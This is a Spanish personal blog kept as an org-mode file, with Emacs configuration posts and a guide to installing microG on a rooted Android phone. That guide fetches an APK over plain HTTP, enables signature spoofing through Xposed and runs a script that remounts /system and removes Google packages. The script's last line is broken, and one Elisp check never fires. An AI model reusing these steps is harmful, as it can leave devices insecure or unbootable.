("bi" "Ideas para articulo" todo "TODO|INPROGRESS" ((org-agenda-files '("~/Documentos/BadDaemons/Articulos/articulos.org")) (org-agenda-sorting-strategy)))
("bp" "Articulos listos para publicar" todo "READY|PROGRAMMED" ((org-agenda-files '("~/Documentos/BadDaemons/Articulos/articulos.org"))))
("bc" "Articulos cancelados" todo "CANCELLED" ((org-agenda-files '("~/Documentos/BadDaemons/Articulos/articulos.org"))))
("bf" "Articulos publicados" todo "DONE" ((org-agenda-files '("~/Documentos/BadDaemons/Articulos/articulos.org"))))
;; Casa
("c" . "Casa")
;; Ver lo que se ha hecho, no terminado
("cg" "Estado de todas las tareas" tags "+casa|+chustaserver|+vps|+labrecha|+emacs|+productividad/+TODO|NEXT|INPROGRESS|HOTFIX|BLOCKED|TESTING" ((org-agenda-files '("~/Documentos/org/index.org"))))
("ce" "Estado de las tareas activas" tags "+casa/+TODO|NEXT|INPROGRESS|HOTFIX" ((org-agenda-files '("~/Documentos/org/index.org"))))
("cp" "Estado de las tareas paradas" tags "+casa/+BLOCKED|TESTING" ((org-agenda-files '("~/Documentos/org/index.org"))))
("cd" "Tareas terminadas sin terminar" tags "/DONE" ((org-agenda-files '("~/Documentos/org/index.org"))))
("cm" "Mostras miscelaneos" tags "+miscelaneos/TODO" ((org-agenda-files '("~/Documentos/org/index.org"))))
("cr" "Mostras radar" tags "+radar/TODO" ((org-agenda-files '("~/Documentos/org/index.org"))))
("ct" "Hecho la semana anterior"
((agenda "")
(org-agenda-overriding-header "Semana anterior")
(org-agenda-span 7)
(org-agenda-archives-mode t)
(org-agenda-show-log 'clockcheck)
(org-agenda-files '("~/Documentos/org/index.org"))))
("cs" "Calendario de la semana que viene"
((agenda "")
(org-agenda-overriding-header "Semana que viene")
(org-agenda-span 7)
(org-agenda-start-day "+7d")
(org-agenda-files '("~/Documentos/org/index.org"))))
;; Reportes del trabajo
("t" . "Trabajo")
;; Ver lo que se ha hecho, no terminado
("tl" "Hecho en los últimos tres días" agenda ""
((org-agenda-overriding-header "Last three days")
(org-super-agenda-mode)
(org-super-agenda-groups org-agenda-supergroup-tags-log)
(org-agenda-span 3)
(org-agenda-start-day "-3d")
(org-agenda-start-with-log-mode t)
(org-agenda-log-mode-items '(clock closed))
(org-agenda-archives-mode t)
(org-agenda-show-log 'clockcheck)))
("ti" "Hecho en la última semana" agenda ""
((org-super-agenda-mode)
(org-super-agenda-groups org-agenda-supergroup-tags-log)
(org-agenda-span 7)
(org-agenda-start-day "-7d")
(org-agenda-start-with-log-mode t)
(org-agenda-log-mode-items '(clock closed))
(org-agenda-archives-mode t)
(org-agenda-show-log 'clockcheck)))
("tn" "Siguientes tareas" tags-todo "+trabajo/NEXT"
((org-super-agenda-mode)
(org-super-agenda-groups org-agenda-supergroup-tags-next)))
("ta" "Tareas activas" tags-todo
"+trabajo/INPROGRESS|TESTING|HOTFIX"
((org-super-agenda-mode)
(org-super-agenda-groups org-agenda-supergroup-tags-active)))
("tb" "Tareas paradas" tags-todo "+trabajo/BLOCKED|TOFOLLOW"
((org-super-agenda-mode)
(org-super-agenda-groups org-agenda-supergroup-tags-blocked)))
("tt" "Tareas por hacer" tags "+trabajo/TODO"
((org-super-agenda-mode)
(org-super-agenda-groups org-agenda-supergroup-tags-todo)))
("td" "Tareas terminadas sin archivar" tags "+trabajo/DONE|CANCELLED"
((org-super-agenda-mode)
(org-super-agenda-groups org-agenda-supergroup-tags-done)))
;; Reportes
("r" . "Reportes")
;; Mostrar tareas a reubicar
("rr" "Reubicar" tags "+refile" ((org-agenda-remove-tags nil) (org-agenda-hide-tags-regexp "refile")))
;; Reporte
("ra" "Ver anteriores asambleas de La Brecha Digital" tags "ARCHIVE_ITAGS={labrecha}&ARCHIVE_ITAGS={asamblea}/DONE"
((org-agenda-files (file-expand-wildcards "~/Documentos/org/index.org_archive"))))
;; Buscar en archivados solamente
("l" . "Archivo")
("ls" "Archive search" search ""
((org-agenda-files (file-expand-wildcards "~/Documentos/org/*.org_archive"))))))
Cuando se evalua el código anterior, al ejecutar org-agenda (C-c a) ahora aparecerán nuevas opciones. Concretamente cuatro en el primer buffer:
- b de blog
- p de Proyectos personales
- v de relacionados con los VPS
- w de los marcadores web

Si presionamos la b, se mostrará un nuevo desplegable con la i de ideas para el blog y la p de articulos listos para públicar.
{kind=link}
Lo mismo cuando se presiona la letra p, pero con otras opciones. El de la letra w, como mencioné más arriba, lo deamos para otro articulo.
Veamos ahora un ejemplo de la búsqueda de todas las notas etiquetadas como Ideas de cosas a escribir en el blog.

Como se puede ver, es muy cómodo y tiene mucha potencia detrás. Cualquier duda, comenten.
DONE Convertir emacs en un IDE de python python emacs
CLOSED: [2016-11-28 08:30:00]
Dicen que con emacs, a parte de hablar por irc, mandar correos y ver los cómics de xkcd se puede editar texto! Hasta se puede convertir emacs en un ide! Una locura. Hoy vamos a ver como programar en python y tener soporte para todo lo que suelen tener los IDE de programación.
Empecemos por el principio. Qué es elpy? Viene a ser un envoltorio de varios módulos. Por defecto viene con soporte de identación automática, auto-completado, documentación de los módulos, corrector de errores, virtualenv, inserción de snippets y más. Todo esto lo envuelve en un proceso que corre en segundo plano. Iremos viendo poco a poco como se usa todo.
Pero antes que nada, instalemos lo necesario. Primero algunas dependencias en pip. Por si se programa en python 2 y en python 3, mejor instalar las dependencias de ambas versiones:
Para que elpy funcione hay que instalar las siguientes dependencias:
sudo pip3 install rope importmagic autopep8 yapf
sudo pip2 install rope importmagic autopep8 yapf
Además, es conveniente que estas dependencias se instalen en cada virtualenv que se cree. Para hacerlo, hay que añadir lo siguiente al archivo ~/.virtualenvs/postmkvirtualenv:
pip install rope importmagic autopep8 yapfLa configuración de elpy:
(defun elpy-goto-definition-or-rgrep ()
"Go to the definition of the symbol at point, if found. Otherwise, run `elpy-rgrep-symbol'."
(interactive)
(ring-insert find-tag-marker-ring (point-marker))
(condition-case nil (elpy-goto-definition)
(error (elpy-rgrep-symbol
(concat "\\(def\\|class\\)\s" (thing-at-point 'symbol) "(")))))
(use-package elpy
:ensure t
:init
(use-package pyvenv :ensure t)
(setq elpy-modules '(elpy-module-sane-defaults elpy-module-company elpy-module-eldoc elpy-module-pyvenv))
(setq elpy-rpc-backend "jedi")
:config
(add-to-list 'ivy-completing-read-handlers-alist '(elpy-doc . completing-read-default)) ;; véase https://github.com/abo-abo/swiper/issues/892
;; Use pytest
(setq elpy-test-runner 'elpy-test-pytest-runner)
(setq elpy-test-pytest-runner-command '("tox"))
(add-to-list 'elpy-project-ignored-directories "__pycache__")
(add-to-list 'elpy-project-ignored-directories ".cache")
(setq compilation-scroll-output 'first-error)
(add-to-list 'auto-mode-alist '("\\.py" . python-mode))
(add-to-list 'auto-mode-alist '("\\.py" . elpy-mode))
(elpy-enable)
(evil-define-key 'normal elpy-mode-map
"gd" 'elpy-goto-definition-or-rgrep))
Hay que recordar que evaluando la configuración de use-package se instalan los paquetes automáticamente, gracias al :ensure t, como vimos en el articulo para instalar automáticamente la configuración de emacs.
Es posible que tarde un rato en instalarse todo, ya que elpy tiene varias dependencias. Estas son company, find-file-in-project, highlight-indentation, pyvenv y yasnippet. En la configuración anterior se puede ver que he re-definido la variable elpy-modules. Por defecto trae un par de módulos más, como yasnippet o highlight-indentation, pero como no los uso, pues fuera. También he quitado flymake, por que prefiero flycheck que tiene soporte para otros lenguajes, aunque de momento solo tengo agregado el lenguaje python.
Este paquete muestra una ralla que marca los 79 carácteres, para cumplir con el pep8.
(use-package fill-column-indicator
:init
(setq fci-rule-color "purple")
(setq fill-column 79)
(setq fci-rule-column 79)
(add-hook 'python-mode-hook 'fci-mode)
(add-hook 'emacs-lisp-mode-hook 'fci-mode)
(add-hook 'sh-mode-hook 'fci-mode)
:ensure t)Y aquí configuramos flycheck, en vez de flake8:
(use-package flycheck
:config
;; (setq flycheck-global-modes '(python-mode))
;; (global-flycheck-mode)
(add-hook 'after-init-hook #'global-flycheck-mode)
(spc-map
"i" '(nil :which-key "flycheck prefix")
"in" 'flycheck-next-error
"ip" 'flycheck-previous-error
"il" 'flycheck-list-errors)
:diminish flycheck-mode
:ensure t)De tema de configuración ya estamos. Veamos ahora como se utiliza esto. Solo mencionaré los que uso o los que tengo intención de usar más.
| Atajo de teclado | Función | Explicación |
|---|---|---|
| S/N | elpy-config | Muestra la configuración actual de elpy |
| S/N | pyvenv-workon | Equivalente al workon del virtualenvwrapper. Permite escoger entre todos los virtualenv existentes. |
| S/N | pyvenv-deactivate | Desactiva el virtualenv. |
| M-TAB | elpy-company-backend | Auto completado. Para moverse entre las opciones, presionar M-n y M-p. |
| M-. | elpy-goto-definition | Va a la localización de la definición del elemento en el que está el cursor. |
| M-* | pop-tag-mark | Vuelve al punto en el que estaba el cursor antes de ejecutar elpy-goto-definition. |
| C-c C-o | elpy-occur-definitions | Abre un minibuffer con las definiciones de todas las clases y funciones del buffer. |
| C-c C-z | elpy-shell-switch-to-shell | Abre un buffer con un intérprete de python. Usará el entorno virtual si está activo. |
| C-c C-c | elpy-shell-send-region-or-buffer | Envia la región o el buffer al intérprete de python. |
| C-c C-v | elpy-check | Ejecutará el corrector de sintaxis. |
| C-c C-d | elpy-doc | Abrirá la documentación para el elemento del cursor. |
| C-c C-e | elpy-multiedit-python-symbol-at-point | Edita todas las ocurrencias en el cursor. Para cambiar solo las de la función, C-x n d y C-x n w. |
| C-c C-r f | elpy-format-code | Formatea automáticamente. |
| C-c C-r i | elpy-importmagic-fixup | Auto importar módulos que se estén usando. |
A continuación unas cuantas imágenes de algunas funciones:







Fuentes:
DONE Calfw: ver la agenda en modo calendario orgmode emacs
CLOSED: [2016-12-11 08:30:00]
Esto fue lo primero que busqué cuando empecé a usar la agenda hasta que me di cuenta de que no tenia. Me sorprendió bastante al principio, hasta que entendí que org-mode está pensado para gestionar listas y hacer búsquedas, no dar una visión general. Que ojo, eso va muy bien, pero hay veces que se prefiere el formato clásico del calendario. Y buscando, encontré calfw.
Este paquete muestra un calendario simple, sin misterio. Permite 4 tipos de fuentes:
- howm
- ical
- org-mode
- diary-mode
Solo veremos como usar el de org-mode, que es el que uso yo. La configuración necesaria es mínima:
(if (not (el-get-package-installed-p 'calfw))
(el-get 'sync 'calfw))
(use-package calfw
:load-path "el-get/calfw"
:config
(require 'calfw-org)
(setq cfw:org-overwrite-default-keybinding t)
(setq calendar-week-start-day 1)
(setq calendar-month-name-array
["Gener" "Febrer" "Març" "Abril" "Maig" "Juny" "Juliol" "Agost" "Septembre" "Octubre" "Novembre" "Desembre"])
(setq calendar-day-name-array
["Diumenge" "Dilluns" "Dimarts" "Dimecres" "Dijous" "Divendres" "Dissabte"])
:bind ("C-c f" . cfw:open-org-calendar))
Como se puede ver, lo he instalado mediante el-get. Se puede instalar mediante package.el, por eso. Respecto al resto de la configuración:
cfw:org-overwrite-default-keybinding: establece los atajos de teclado de la agenda deorg-mode, bastante práctico si es la que se suele usar.calendar-week-start-day: al establecerla en 1, la semana empieza el lunes.calendar-month-name-array: la traducción de los meses al catalan.calendar-day-name-array: la traducción de los días al catalan.
Y ya. Respecto a los atajos de teclado, al activar los de org-mode pasan a ser los siguiente:
| Tecla | Función |
|---|---|
| g | Actualiza la agenda |
| Salta a fecha indicada | |
| k | org-capture |
| x | Cierra calfw |
| v d | Vista diaria |
| v w | Vista semanal |
| v m | Vista mensual |
Para abrir el buffer del calendario, hay que ejecutar cfw:org-calendar-buffer o, si se usa el bind que tengo establecido, C-c f. Se ve así:

Más información en el repositorio git del proyecto.
DONE Ver documentación usando Ivy ivy emacs
CLOSED: [2016-12-20 08:30:00]
No es raro necesitar consultar documentación mientras se está programando. Como siempre, es mejor buscarla y verla desde emacs. Hay un modo de hacerlo usando los archivos de Dash, que es un programa para buscar documentación offline.
El modo que veremos a continuación es counsel-dash, que de hecho está basado en helm-dash, un programa muy molón. La diferencia que hay entre counsel-dash y helm-dash es la obvia, la primera usa counsel y la segunda helm. El problema de counsel-dash es que aún no está muy refactorizado y sigue necesitando que se instale helm, pero no es muy terrible ya que no se usa y además hay intención de quitar la dependencia.
Antes que nada hay que instalar sqlite en la distribución que se use. En Debian el paquete se llama sqlite o sqlite3. Luego, se puede instalar mediante el-get o mediante elpa. Yo he usado el primer método. La configuración es la siguiente:
(add-to-list 'el-get-sources '(:name counsel-dash
:description "counsel-dash"
:type github
:pkgname "nathankot/counsel-dash"))
(if (not (el-get-package-installed-p 'counsel-dash))
(progn
(package-install 'helm)
(package-install 'dash-functional)
(package-install 'helm-dash)
(el-get 'sync 'counsel-dash)))
(use-package counsel-dash
:load-path "el-get/counsel-dash"
:init
(setq counsel-dash-docsets-path "~/.emacs.d/docsets/")
(setq helm-dash-docsets-path counsel-dash-docsets-path)
(setq counsel-dash-common-docsets '("Bash" "Emacs Lisp" "HTML" "Markdown" "Nginx" "Python 3" "Docker" "Font_Awesome" "LaTeX" "MySQL" "Python 2" "SQLite" "Ansible" "Apache_HTTP_Server" "HTML" "Nginx"))
(setq counsel-dash-browser-func 'eww))
La variable counsel-dash-docsets-path define la ruta en la que estarán los docsets (veremos luego como instalarlos), counsel-dash-common-docsets son los docsets que se quieren usar y la última linea establece que para ver la documentación se usará eww, el navegador de Emacs.
Ahora veremos como instalar los docsets. Para ver una lista, se puede ir a esta dirección o se puede simplemente ejecutar counsel-dash-install-docset. Como a mi me gusta que se auto-instalen las cosas que no tengo instaladas, he escrito el siguiente código de elisp para que instale los docsets que me interesan:
(if (not (concat counsel-dash-docsets-path "Bash.docset"))
(let ((local_docsets counsel-dash-common-docsets)
(docs))
(while local_docsets
(setq docs (car local_docsets))
(if (string-match "Python" docs)
(setq docs (replace-regexp-in-string " " "_" docs)))
(if (string-match "Emacs Lisp" docs)
(setq docs (replace-regexp-in-string " " "_" docs)))
(if (not (file-exists-p (concat counsel-dash-docsets-path "/" (car local_docsets) ".docset")))
(progn
(counsel-dash-install-docset docs)
(setq local_docsets (cdr local_docsets)))
(setq local_docsets (cdr local_docsets))))))
No tengo ni idea si el código es muy "correcto", pero dado que funciona y solo debería usarse una vez cada mucho, valdrá. Lo que hace es un bucle pasando por todas las cadenas de texto de la lista counsel-dash-common-docsets, comprueba si existe el docset en la ruta especificada en counsel-dash-docsets-path y si no está instalado, lo instala.
A continuación una captura del print de Python.

DONE Hydras en gnu-social-mode gnusocial emacs
CLOSED: [2017-01-31 22:56:57]
Que son las hydras? Son un animal mitológico de muchas cabezas. Además, es un paquete de emacs que facilita la repetición de teclas. Para que quede más claro, y siguiendo el ejemplo de la página oficial, imaginad que queréis apretar C-n cinco veces para bajar cinco lineas más abajo. Lo normal seria simplemente presionar C-n cinco veces, pero con hydra podríamos presionar C-n nnnn. Es un ejemplo tonto, pero ved el gif siguiente:

Este es un ejemplo simplificado del que se puede ver en su wiki, en la sección Movement. Pero no solo permite facilitar el movimiento, en cierto modo ofrece una interfaz gráfica, como veremos en breves. Este paquete tiene muchísimo potencial y yo apenas lo uso, solo de vez en cuando con ivy y con gnu-social-mode. Por ello, recomiendo echar un ojo a su wiki. Para ver ejemplos más prácticos.
A lo que vamos, la siguiente hydra es una adaptación simplificada de la de twittering-mode que sale en la wiki del paquete. Al fin y al cabo, gnu-social-mode es una versión actualizada de identica-mode, que a su vez es una adaptación de twittering-mode. Recordemos que ya vimos gnu-social-mode.
No voy a explicar demasiado el funcionamiento por que es bastante evidente, cada letra tiene asignada su propia función. Solo dejar claro que para activar esta hydra debe presionarse C-o en gnu-social-mode. Algunas puede que no funcionen, es cosa de gnu-social-mode, pero en general, todo va bien.

DONE Forzar el uso de atajos de teclado para moverse en el buffer productividad emacs
CLOSED: [2017-02-07 08:30:00]
Hay unas cuantas combinaciones de teclas que funcionan en casi todos los editores de texto para moverse por el fichero (una excepción es vi, como no). Estos atajos están pensados para no tener que separar las manos de la parte del teclado en la que debería estar, que es el centro. Pero se tiene cierta tendencia a ir a lo fácil y usar las flechas y otras teclas específicas.
Es habitual querer coger la costumbre de usar los atajos del centrar del teclado para moverse y no usar las teclas específicas, por ello hardcore-mode resulta tan útil. Este modo te obliga a usar las combinaciones alternativas al desactivar las que estás habituado a usar. Dicho de otro modo, lo que hace es desactivar las teclas RET, BACKSPACE, flechas y cada vez que se presionen nos dirá la alternativa a usar en el minibuffer. "Solo" desactiva el uso de esas teclas, pero como no me parece suficiente "hardcore", he añadido la desactivación de más teclas. Quedaría como se ve en la siguiente tabla:
| Activo | Inactivo |
|---|---|
| C-f | Flecha derecha |
| C-b | Flecha izquierda |
| C-p | Flecha arriba |
| C-n | Flecha abajo |
| C-ñ | Backspace (la tecla de borrar) |
| C-m / C- | RET (la tecla de enter ) |
| M-f | C-flecha derecha |
| M-b | C-flecha izquierda |
| M-p | C-flecha arriba |
| M-n | C-flecha abajo |
| C-h | DEL (tecla de borrar) |
| F1 | El prefijo de ayuda |
| C-v | Av. Pág |
| M-v | Re. Pág |
| C-a | Inicio |
| C-e | Fin |
| M-< | Inicio del buffer (C-Inicio) |
| M-> | Final del buffer (C-Fin) |
Y la configuración sería así:
(use-package hardcore-mode
:ensure t
:config
(global-set-key "\M-p" 'backward-paragraph)
(global-set-key "\M-n" 'forward-paragraph)
(define-key key-translation-map [?\C-h] [?\C-?])
(global-set-key (kbd "<f1>") 'help-command)
(define-key hardcore-mode-map
(kbd "<C-up>") (lambda ()
(interactive)
(message "This key is disabled. Use M-p instead.")))
(define-key hardcore-mode-map
(kbd "<C-down>") (lambda ()
(interactive)
(message "This key is disabled. Use M-n instead.")))
(define-key hardcore-mode-map
(kbd "<C-left>") (lambda ()
(interactive)
(message "This key is disabled. Use M-b instead.")))
(define-key hardcore-mode-map
(kbd "<C-right>") (lambda ()
(interactive)
(message "This key is disabled. Use M-f instead.")))
(define-key hardcore-mode-map
(kbd "<prior>") (lambda ()
(interactive)
(message "This key is disabled. Use M-v instead.")))
(define-key hardcore-mode-map
(kbd "<next>") (lambda ()
(interactive)
(message "This key is disabled. Use C-v instead.")))
(define-key hardcore-mode-map
(kbd "<home>") (lambda ()
(interactive)
(message "This key is disabled. Use C-a instead.")))
(define-key hardcore-mode-map
(kbd "<C-home>") (lambda ()
(interactive)
(message "This key is disabled. Use M-< instead.")))
(define-key hardcore-mode-map
(kbd "<end>") (lambda ()
(interactive)
(message "This key is disabled. Use C-e instead.")))
(define-key hardcore-mode-map
(kbd "<C-end>") (lambda ()
(interactive)
(message "This key is disabled. Use M-> instead.")))
(global-hardcore-mode))
Si solo se quiere ir a lo básico, hay que quitar todos los define-key de la sección :config. Lo único "malo" que tengo que decir de este modo es que la tecla de borrado pasa a ser C-h, que en la terminal es el estándar, pero en emacs ese prefijo es el de ayuda. Se remapea a F1, pero bueno, puede resultarle molesto a alguien.
DONE Un par de cambios en la web
CLOSED: [2017-02-15 08:30:00]
Este articulo será aburrido, solo quiero comentar un par de cosas.
A partir de ahora, mi repositorio está en https://git.daemons.it/drymer/">https://git.daemons.it/drymer/, en vez de https://daemons.it/cgit/. La nueva página usa gitea, en vez de cgit + gitolite como hasta ahora. He decidido a hacer el cambio por que, aunque al final no me sirva de nada, quiero tener un gestor de incidencias. En un primer momento fui a usar GitLab, pero los requisitos mínimos son absurdos. Pide 1GB de ram + 3GB de swap. Y aunque es cierto que está pensado para soportar muchísimos usuarios, yo quiero algo más casero que solo me sirva para mi de momento y en un futuro pueda abrir al público. Y en esto Gitea (un fork comunitario de Gogs, más información aquí) le da mil patadas a GitLab. No he hecho ningún benchmark, pero Cgit es considerada la interfaz web de repositorios git más rápida (por algo la usan en el repositorio del Kernel) y yo no noto diferencia respecto a Gitea. No haré ningún articulo de como instalarlo por que la verdad es que ha resultado muy muy fácil. Lo más complejo, si acaso, es como instalar Go, pero en Debian essie ya está en los repositorios, por lo que no será un problema.
Esto es lo primero, lo segundo es que a partir de ahora, aceptaré contribuciones en FairCoin. Me he decidido a aceptar donaciones, después del tiempo que llevo por dos motivos. El primero es que el dinero no me sobra, así que cualquier ayuda para pagar servidores será bien recibida, y el segundo es, precisamente, darle uso a FairCoin. No voy a explicar nada acerca de esta moneda ni de la Cooperativa que la creó por que no lo haré tan bien como puedan hacerlo ellos. Quien quiera leer sobre el tema, algo que recomiendo fervientemente, debería echar un ojo a los siguientes enlaces:
- https://fair.coop/es/construyendo-un-nuevo-sistema-economico/">https://fair.coop/es/construyendo-un-nuevo-sistema-economico/
- https://fair.coop/es/faircoop-crea-una-guia-practica-para-saber-que-es-y-como-usar-faircoin/">https://fair.coop/es/faircoop-crea-una-guia-practica-para-saber-que-es-y-como-usar-faircoin/
- https://fair.coop/?get_group_doc=26/1447331737-GuiaFaircoinUsuariosES.pdf">https://fair.coop/?get_group_doc=26/1447331737-GuiaFaircoinUsuariosES.pdf
Y básicamente leer la página principal de la cooperativa, https://fair.coop">https://fair.coop. Si a alguien le interesa estar en los grupos que tienen, pero le tira para atrás el que usen Telegram, en este momento estoy manteniendo unos cuantos enlaces de grupos de Telegram a salas XMPP mediante Jabbergram. Quien quiera verlas, puede echar un ojo a este pad.
Y si alguien quiere contribuir, el ID de mi monedero es fYH8LcKKCUyWntHshiMxihpEx4KcwQXK.
DONE Nikola.el v0.1 - Nikola desde emacs emacs nikola nikolael
CLOSED: [2017-02-20 08:30:00]
Este es un anuncio del que es mi primer paquete para emacs, nikola.el. Ya escribí hace tiempo un articulo sobre org2nikola, paquete que sigo usando. Pero este paquete solo permite exportar de org-mode a html, no permite construir la web o desplegarla, tienes que hacerlo desde la terminal.
Ya desde el principio tenia unas cutre-funciones que me permitían hacer lo más básico desde emacs, pero decidí ponerlo bonito y desarrollarlo un poco más, y así ha salido este paquete. De momento está solo en mi repositorio, en un tiempo lo meteré en elpa.
En este momento, permite crear un sitio web, crear articulos y páginas, construir el sitio web, desplegarlo, iniciar/detener el servidor web y ejecutar ganchos (hooks). Y poco más que añadir. Para verlo en mayor profundidad, hay que visitar el Git.
DONE Arreglar completado de texto en elpy-doc ivy python elpy helm
CLOSED: [2017-02-28 08:30:00]
Quien leyese el articulo de como convertir emacs en un IDE de python, tal vez se fió en lo útil de elpy-doc. Es una orden muy útil, pero usada con el auto-completado que ofrece ivy, da problemas. Solo ofrece el auto-completado de la primera parte del paquete.
Es decir, si queremos ver la documentación de datetime.datetime, ivy solo ofrecerá hasta el primer datetime. Esto es debido a la forma de ofrecer completados de elpy. Sin entrar en si es correcto o no, su desarrollador no quiere hacerlo compatible con ivy o helm. Por ello, el desarrollador de ivy ha añadido una variable en la que se puede concretar funciones en las que no queremos que el completado funcione. Es un apaño cutre, pero dado que los desarrolladores no han podido llegar a un acuerdo, al menos podemos usar elpy-doc correctamente con ivy. La variable se llama ivy-completing-read-handlers-alist y el equivalente en helm es helm-completing-read-handlers-alist. Añadimos la siguiente línea (cambiando ivy por helm si se usa este) en nuestra configuración y ale, a correr.
(add-to-list 'ivy-completing-read-handlers-alist '(elpy-doc . completing-read-default))DONE Haciendo ver que tienes mierda de Google android movil privacidad
CLOSED: [2017-03-07 08:30:00]
En un articulo anterior, ya vimos como limpiar de mierda privativa de Google nuestro móvil Android. Esto tiene sus consecuencias, claro. Nos hemos quedado sin Google Play y sin Google Maps. Algo obvio y que no debería dar problemas, hasta que te encuentras aplicaciones que requieren las librerías que esas dos aplicaciones proveen. En general, ningún tipo de aplicaciones que necesite estas librerías es recomendable, ya que en general son aplicaciones privativas. Hay alguna rara excepción, como Signal hasta hace poco (sigue siendo mejor XMPP), pero suelen ser aplicaciones como la de Whatsapp o la de Bicing (que por cierto, está llena de publicidad de una empresa).
La respuesta obvia es simple, no uses estas aplicaciones y sigue con tu vida. En el caso de Bicing, se puede funcionar perfectamente sin ella, ya que en F-Droid hay una aplicación llamada OpenBikeSharing, que soporta Bicing entre otros. Pero cuando la gente se encabezona en usar Whatsapp, es complicado sacarles de ahí, por mucho mejor que sea jabber. Una vez más, lo evidente y lo más recomendable es mandar a esa gente a la mierda. Pero hay veces que no queda más remedio que tragar. Ya sea por que te lo exigen en el trabajo o por que tu abuelo de 80 años no puede o no quiere más que usar el "wasa" ese y no quieres dear de comunicarte con el. Este articulo va para esta gente que se ve obligada a tener este tipo de aplicaciones que requieren que tengas Google Play instalado.
Primero de todo, no es recomendable que hagáis esto si no tenéis un mínimo de idea de lo que hacéis. Si hace falta preguntad, pero no hagáis cosas al tuntun, por que os podéis cargar vuestro móvil. Además, explicaré el proceso en mi móvil, un Huawei Honor 4x con Android 5.0, pero debido a la fragmentación provocada tanto por las versiones de Android como por los fabricantes, de un móvil a otro puede variar el proceso. Por lo tanto, no se trata tanto de seguir al pie de la letra sino de entender que se hace en cada momento y como adaptarlo al móvil de cada una.
Lo que vamos a usar, podemos usarlo gracias al proyecto MicroG. Concretamente, veremos como se instala GmsCore, que es el paquete encargado de fingir que tienes los servicios de Google Play.
Que aporta exactamente?
- Hace ver que tienes las GAPPS instaladas
- Permite usar backends libres para la localización (útil para aplicaciones como OsmAnd o OpenBikeSharing)
- Poco uso de batería
- Es software libre \o/
- Funciona en aparatos reales, emulados y virtuales
Quien necesita esto? Por lo que he ido viendo al preguntar, esto lo necesita la gente que usa Android de stock sin las GAPPS o la gente que usa CyanogenMod o LineageOS también sin las GAPPS.
Los pre-requisitos son simples, el más obvio es tener el móvil rooteado. Si no lo tienes rooteado, ve al foro XDA Developers y busca tu cacharro. Después, hay que tener desinstaladas las GAPPS y hay que tener SignatureSpoofing instalado. Ahora veremos más sobre esto.
En el anterior articulo deshabilitamos las aplicaciones de Google, pero siguen instaladas. Ahora tendremos que borrarlas, después de hacer un backup, que nunca se sabe. SignatureSpoofing es un módulo de XPosed Framework. Este framework sirve, básicamente, para hacer que los móviles hagan cosas para las que no están pensados para hacer. Por ejemplo, SignatureSpojofing, para quien tenga su inglés oxidado, significa "Falsificación de Firmas". Para el caso que ocupa, haremos que el programa de MicroG finja ser el de Google, para que aplicaciones como la de Bicing, Whatsapp o Signal no sospechen que están siendo engañadas.
Al lío. Hay que tener el móvil enchufado al ordenador y con USB debugging activo. Si no sabes como hacer esto, consulta el primer articulo, en el tercer párrafo. Una vez hecho, instalamos Xposed Framework mediante la aplicación Xposed Installer. Hay dos formas de instalar Xposed Installer.
- Xposed Installer en f-droid
- O ejecutando en la terminal:
wget http://dl.xposed.info/latest.apk -O /tmp/xposed.apk
adb install /tmp/xposed.apkLo recomendado es el primer método, ya que así se está al día de las actualizaciones, pero a mi no me funcionó.
Una vez instalado, hay que abrir la aplicación y presionar en Framework. Sale un aviso de no tocar si no se sabe lo que se hace. Se presiona en Instalar/actualizar. Tarda un poco, cuando esté se le da a reiniciar. Si al encender el móvil, al presionar en la aplicación y luego en Framework, aparece que hay un problema con Resources subclass, lo que hay que hacer es ir a Ajustes y Desactivar ganchos de fuente y se reinicia otra vez. Para más información de por que pasa esto, se puede presionar el texto en rojo que menciona el error y llevará al hilo de XDA que lo explica.
Una vez hecho lo anterior, volvemos a abrir la aplicación y se presiona en Descarga, escribimos FakeGapps e instalamos la última version. Cuando esté, reiniciar ojo otra vez. Al reiniciar a mi se me quedó la pantalla congelada con una cenefa de rallas verdes. Esperé unos 10 segundos y reinicié a botonazo. Ha arrancado correctamente y el modulo está instalado.
Ahora ya tendremos uno de los dos requisitos. Falta desinstalar todo lo que sea de Google. Podríamos hacerlo del tirón, pero antes necesitamos la ruta de los paquetes para poder hacer la copia de seguridad. El siguiente script remonta la partición /system/ en modo escritura, hace una copia en ~/apks_google/ y luego la desinstala. Si no funcionase del tirón, se puede reintentar quitando el bucle y repetir su contenido por cada paquete que haya, cambiando la variable $apk por el paquete que toque.
#!/bin/bash
apks=("com.google.android.gms" "com.google.android.backuptransport" "com.google.android.feedback" "com.google.android.gsf" "com.google.android.gsf.login" "com.google.android.onetimeinitializer" "com.google.android.partnersetup" "com.android.vending" "com.google.android.setupwizard")
mkdir -p ~/apks_google/
adb shell "su -c 'mount -o remount,rw /system/'"
for apk in ${apks[@]}
do
ruta=$(adb shell "pm path $apk")
adb pull $ruta ~/apks_google/
adb uninstall $apk
done
adb shell "su -c 'mount -o remount,r /system/"
Sea como sea, hay que recordar remontar en modo lectura la partición /system/, que sino podemos romper muchas cosas. Lo importante es que ya cumplimos los requisitos. Bibah! Y solo llevamos 1019 palabras para ello. Lo gracioso es que lleva más tiempo explicar los requisitos que la instalación y configuración.
Ya solo queda añadir el repositorio de MicroG a f-droid para instalar el servicio falso de Gugel. Se puede usar este código QR.
Una vez añadido el y actualizado el repositorio, solo queda instalar las aplicaciones que nos interesan. Estas son microG Services Core y microG Services Framework Proxy. Si por lo que sea, alguna no aparece en F-Droid, se puede descargar directamente de su página oficial. Una vez instalados, deberíamos poder lanzar una aplicación nueva, llamada Ajustes de microG. Al abrirla, hay que presionar Self-Check, para comprobar que todos los requisitos se están cumpliendo. Ahí saldrá una lista de estos requisitos. Si todo está activo, que debería, ya hemos terminado.
Sino, deberíais repasar el articulo de nuevo. Una vez hecho, podéis preguntar por aquí. Ahora ya seremos capaces de usar aplicaciones como Signal, Whatsapp o Bicing, aunque no es para nada recomendable hacerlo. Recordad, solo hay que hacer esto si de verdad lo consideráis necesario.
En otro articulo hablaremos de como usar el GPS usando otras fuentes que no sean las de Google.
DONE Nuevos servicios a la vista servicios git gitea prosody xmpp
CLOSED: [2017-03-28 08:30:00]
Por si alguien no se ha dado cuenta, esta web está en un dominio nuevo, daemons.it. No tiene nada de especial el que sea de Italia, simplemente era de los más baratos y no está la cosa para gastar tontamente. El tema es que por fin tengo un dominio de verdad y no corro el peligro de que me lo quiten por que si, como puede pasar con los dominios gratuitos .cf y .ga.
